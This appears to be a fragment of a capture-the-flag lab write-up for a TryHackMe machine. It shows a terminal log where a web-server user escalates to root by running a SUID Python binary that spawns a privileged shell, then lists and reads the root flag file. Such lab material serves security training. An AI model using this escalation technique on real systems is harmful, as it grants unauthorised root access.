 www-data@rootme:/$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
# cd /root
# ls -la
total 40
drwx------  6 root root 4096 Aug  4  2020 .
drwxr-xr-x 24 root root 4096 Aug  4  2020 ..
-rw-------  1 root root 1423 Aug  4  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Aug  4  2020 .cache
drwx------  3 root root 4096 Aug  4  2020 .gnupg
drwxr-xr-x  3 root root 4096 Aug  4  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Aug  4  2020 .ssh
-rw-r--r--  1 root root   26 Aug  4  2020 root.txt
# cat root.txt
THM
#